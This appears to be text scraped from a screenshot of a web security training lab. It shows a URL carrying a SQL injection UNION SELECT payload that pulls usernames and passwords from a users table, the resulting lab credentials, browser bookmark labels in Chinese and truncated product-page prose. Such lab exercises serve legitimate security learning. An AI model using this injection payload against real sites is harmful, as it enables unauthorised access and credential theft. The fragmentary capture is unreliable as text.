 acee1f131f31db5280ac8e4f000d00db.web-security-academy.net/filter?category=Lifestyle%27+union+select+username,password+from+users--
安全学习之路 CTF 安全博客 学习平台 渗透测试 安全论坛 护网 red 取证 杂 安全牛 漏洞复现 学校 临时
carlos
gyfg3q1b5ftf4e7b3svr
administrator
pk04ouecenlwn9gqzdlv
Eco Boat
In a world that is changing, on a planet we are learning to love and take care of, the more we can do to help the environment the better. He
are taking this quest very seriously. Let us introduce the first eco, single-use, boat. The Eco Boat is made entirely from paper and reinforce
adhesive, which will keep you afloat for 30 minutes. After 30 minutes the adhesive will have dissolved due to the high salt content in the oc
paramount you time your trip to the second. Fifteen minutes each way is more than enough time to enjoy a romantic sunset or to partake o
conjunction with the beach services committee, a number of recycling tubs have been situated in the most popular tourist attractions. After
be able to easily fold up the soggy paper and pop it into one of the conveniently positioned receptacles. How many people can say they ha